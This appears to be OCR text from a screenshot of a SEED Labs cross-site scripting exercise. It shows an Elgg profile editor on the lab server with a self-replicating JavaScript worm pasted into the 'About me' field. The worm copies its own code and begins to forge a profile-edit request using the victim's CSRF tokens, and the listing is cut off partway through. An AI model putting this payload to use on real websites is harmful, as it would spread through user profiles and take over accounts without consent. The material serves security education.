 Activities Text Editor Jan 10 07:37
Edit profile : Elgg For SEE
www.seed-server.com/profile/sam
Display name
Samy
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(headerTag + jsCode + tailTag);
window.onload = function () {
var sendurl="http://www.seed-server.com/action/profile/edit";
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var userName="&name="+elgg
Public
Brief description
Open *lucas.txt Save
~/Documents/Labsetup
1 Lucas Albino Martins
2
3